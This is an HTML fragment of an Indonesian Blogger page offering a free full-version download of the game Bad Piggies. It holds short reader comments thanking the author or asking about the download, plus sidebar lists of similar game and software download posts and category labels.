<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1363354590558#c7413299222393550350' title='comment permalink'>
Jumat, 15 Maret, 2013
<span class='item-control blog-admin pid-1726582398'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7413299222393550350' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7068496534227323185'>
<a name='c7068496534227323185'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7068496534227323185'>
<p>
ijin download...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1363581847927#c7068496534227323185' title='comment permalink'>
Senin, 18 Maret, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7068496534227323185' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2307262037519685128'>
<a name='c2307262037519685128'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2307262037519685128'>
<p>
bisa gak nih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1363783785017#c2307262037519685128' title='comment permalink'>
Rabu, 20 Maret, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2307262037519685128' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4912543720043539140'>
<a name='c4912543720043539140'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4912543720043539140'>
<p>
Thanks gan berhasil..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1365925225454#c4912543720043539140' title='comment permalink'>
Minggu, 14 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4912543720043539140' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1175030199998923417'>
<a name='c1175030199998923417'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1175030199998923417'>
<p>
matatih, gamenya kereeeeennn...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1371538431200#c1175030199998923417' title='comment permalink'>
Selasa, 18 Juni, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1175030199998923417' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4572213481833731091'>
<a name='c4572213481833731091'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4572213481833731091'>
<p>
ini semua isinya ada?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1372834126288#c4572213481833731091' title='comment permalink'>
Rabu, 03 Juli, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4572213481833731091' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5603991709367329546'>
<a name='c5603991709367329546'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5603991709367329546'>
<p>
wah., lama banget dwnloadnya..<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1373527298287#c5603991709367329546' title='comment permalink'>
Kamis, 11 Juli, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5603991709367329546' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c197986457989837186'>
<a name='c197986457989837186'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-197986457989837186'>
<p>
ini sudah ada patch nya blm..?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1373527339583#c197986457989837186' title='comment permalink'>
Kamis, 11 Juli, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/197986457989837186' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4613192764162535970'>
<a name='c4613192764162535970'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.ladang-games.net" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Download Games PC">

</a></span></div>
<a href='http://www.ladang-games.net' rel='nofollow' target='_blank'>Download Games PC</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4613192764162535970'>
<p>
Terimakasih atas Share Gamesnnya..<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html?showComment=1383609990833#c4613192764162535970' title='comment permalink'>
Selasa, 05 November, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4613192764162535970' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
</dl>
</div></div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5915418576348268331?po=2825437480659062526&hl=id&saa=85391&origin=https://cirebon-cyber4rt.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='260' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'> BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0'); </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
 </div></div> 
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cirebon-cyber4rt.blogspot.com/2012/10/download-game-house-of-dead-i-portable.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cirebon-cyber4rt.blogspot.com/2012/10/download-tuneup-utilities-2013.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Older Posts</a>
</span>
<a class='home-link' href='https://cirebon-cyber4rt.blogspot.com/'></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebarright-wrapper'>
<div class='sidebar section' id='sidebarright'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h3>Popular Post</h3>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-adobe-photoshop-cs5-full.html' title='Free Download Adobe Photoshop CS5 Full Version'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBWeumzLyM0plnjXeFfBnLR5e909cRys0v1acXOjRHxogeKq7sT9PzYvSzO8LPL8X8Bo2zYtQRUaSUEW81Rll3gQAi_Xyi3ou0MLswGTjFkjdUOWr9WpbzlO1mUMdmvVt8p-hbJH0Tp_VZ/s72-c/adobe+PS+CS5.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/06/free-download-dan-cara-intsall-game.html' title='Free Download dan Cara Install Game Point Blank Online'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid019uvc57Ptcx4aJLb8dV0d2yrPpFPDUW6AFQbybJzLdFtzEaKAXOGd8vegyh31s3_HOkID-Xt6nA72CKVj5KjgV3ICYzusUyAnoSwoBYZh0YdevsIzIIKsXLUNT61PWgwfTK975bpJcw/s72-c/PB+Login.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/download-game-point-blank-offline-2013.html' title='Download Game Point Blank Offline 2013 & Tutorial Instal'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQSYoLO5TXZWib_fHIrxSfIUOIeLcVnWR7ZuChNQ2EIj5dHReZZToEU9xhjWSMZc8R68b7uAOce2d5HxXFZrentTYacfDsrmjCmNwBLkssv4yIHxICGpUNcpaAay2TfdVNwoHBwaRnW7XK/s72-c/PB+Offline.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/lirik-lagu-dear-god-versi-indonesia.html' title='Lirik Lagu Dear God Versi Indonesia Terbaik dan Terupdate'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5HJMhrTNlmxPtRNYXltOXv2NI7ZSXJ_AHChePTEUguhL_8VIZLqsHPVgd0ZzuwULBgJLeatHYjoQhgnmCV-6U8gJuQwSaKFqxA8gi3Rffcc_rV1_LQ2mgLdAf0P8W4HNtj1Ki_P19HaLg/s72-c/Dear+God+Versi+Indonesia.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/autolike-status-facebook-bulan-desember.html' title='Autolike Status Facebook Bulan Desember 2012 - 100% Work'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz5dVsIxA-Acttcub3zFTB6Urmgrkb8qew4PIZf1nvoIfwS1_vIC1brSKqCd8tlBrMnVsc2YvsRnkwY7D-VyH6-JqXjQaAbv4WPwdI3DOMswta2YhZeoqV0Os3IOV9b5Hu3nDSAixjM2bn/s72-c/Autolike+Facebook+2012.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/01/download-game-harvest-moon-back-to.html' title='Game Harvest Moon: Back To Nature Bahasa Indonesia'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmHO6bFMUdGIu7KP1nYZDIXQRsq50mSRREvyotwMXyMpG638h-UF_9pf14kNbbYlR3LWeeNwni9Zm6_r0DX2ZIXLSYLqYFzEvYztjawak-sVLbsRe-y9dmdhyOxhacVwkqYofdYrr1555/s72-c/Harvestmoon.jpg' width='72'/>
</a>
</div>
</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h3 class='title'>Hacking</h3>
<div class='widget-content'>
<div style="overflow:auto;width:ancho;height:280px;"><script>
var mql = window.matchMedia('screen and (min-width: 992px)');if (mql.matches){document.write("<script src=\"/feeds/posts/default/-/Hacking?orderby=updated&amp;alt=json-in-script&amp;callback=rcentbytag\"><\/script>");}
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebarleft-wrapper'>
<div class='sidebar section' id='sidebarleft'><div class='widget HTML' data-version='1' id='HTML7'>
<h3 class='title'>Link</h3>
<div class='widget-content'>
<div align="Center">
<a href="http://hacker-newbie.org/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY24zdOWn7fkX40UIMROtd40pzJFdwMVUErWXZkwOwb0G_XgVbbeXqO3dap-3A-DNopXy_Gytntx8ZQq5XxUXka21CLJcFD3Wia86lmJMFJglVwIKWht2Sd93McXwEb93M7nikU4WPqco/w88-h31-no/" border="0" width="127" height="50" alt="HN Community" title="HN Community" /></a>
<br /><a href="https://www.kaskus.co.id/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwwqT4Iqsu9raLbxj25HBcCiuzNdpdJUBkQEDDIDJjuV_HYrWcIzRrBr4RcJ07nv4kaDASe8tO9AZN_BtOATHL9VcBkVFqp91pW0Aq18ifTRquDwSs_GHbGzzkNuTu6EDgWQ45CAUg54g/w652-h220-no/" border="0" width="127" height="50" alt="KASKUS" title="KASKUS" /></a>
<br /><a href="http://xcode.or.id/forum/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmdkFh3sKg8grdQQNvZSk7U7n2i7GTnrpsHwyEPiSx4rgWzuE41h03e8IEZluUh99lA6P5vjbH1XXPDdICTjgXlusX5Wt_-t6q8ArUZFIJR4FLSeIkj50yuOz51mo2x9IC7jCnb77YzGQ/w88-h31-no/" border="0" width="127" height="50" alt="XCode" title="XCode" /></a>
<br /><a href="http://indonesiancoder.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUqpvYuVW073JFOC44v4GJ6i6EiWBgonzxV3vm67IqZOT9V_0PBw_2CzLdX_wkFQYuIuBpiPG89XVdgBzB2PYf-yBlMa4H8xsXQDmm16csE00EVNJKtSwquSA5wphrZrEsx3Yqnofqjs/w300-h93-no/" border="0" width="127" height="50" alt="IndonesianCoder" title="IndonesianCoder" /></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h3>Categories</h3>
<div class='widget-content list-label-widget-content'>
<div style='overflow:auto; width:auto; height:240px;'>
<ul>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Artikel?max-results=4'>Artikel</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Games?max-results=4'>Games</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick?max-results=4'>Tips and Trick</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Software?max-results=4'>Software</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Cheat%20Point%20Blank?max-results=4'>Cheat Point Blank</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hot%20News?max-results=4'>Hot News</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Komputer?max-results=4'>Komputer</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hacking?max-results=4'>Hacking</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Unik?max-results=4'>Unik</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20Kesehatan?max-results=4'>Tips Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Internet?max-results=4'>Internet</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Blog%20Tutorial?max-results=4'>Blog Tutorial</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Musics?max-results=4'>Musics</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Film?max-results=4'>Film</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Template?max-results=4'>Template</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/SEO?max-results=4'>SEO</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Operating%20System?max-results=4'>Operating System</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Android?max-results=4'>Android</a>
</li>
</ul>
</div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div id='bottom-wrapper'>
<div class='sidebar section' id='bottom1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h3>Archive</h3>
<div class='widget-content'>
<div style='overflow:auto; width: auto; height:165px;'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/02/'>Februari</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/07/'>Juli</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/05/'>Mei</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/02/'>Februari</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/12/'>Desember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/07/'>Juli</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/06/'>Juni</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/05/'>Mei</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(165)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/12/'>Desember</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='posts'>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/tips-jika-ingin-men-download-file-yang.html'>Tips Jika Ingin Men-download File yang Berukuran B...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-super-mario-bros.html'>Free Download Game Super Mario Bros. 1985 | PC Game</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/download-game-need-for-speed-hot.html'>Download Game Need For Speed: Hot Pursuit 2 Full V...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/internet-download-manager-612-beta.html'>Internet Download Manager 6.12 Beta Build 22 Full ...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-crash-team-racing-pc.html'>Free Download Game Crash Team Racing - PC Game</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-air-flashback-pc-game.html'>Free Download Game Air Flashback - PC Game</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/download-game-house-of-dead-i-portable.html'>Download Game The House Of The Dead I - Portable V...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-bad-piggies-100-full.html'>Free Download Game Bad Piggies 1.0.0 Full Version</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/download-tuneup-utilities-2013.html'>Download TuneUp Utilities 2013 v13.0.2013.195 + Fu...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/merubah-foto-menjadi-kartun-dengan.html'>Merubah Foto Menjadi Kartun Dengan Software &quot;Photo...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/download-macromedia-flash-professional.html'>Download Macromedia Flash Professional 8 Portable ...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-metal-slug-x-for-pc.html'>Free Download Game Metal Slug X For PC Full Version</a></li>
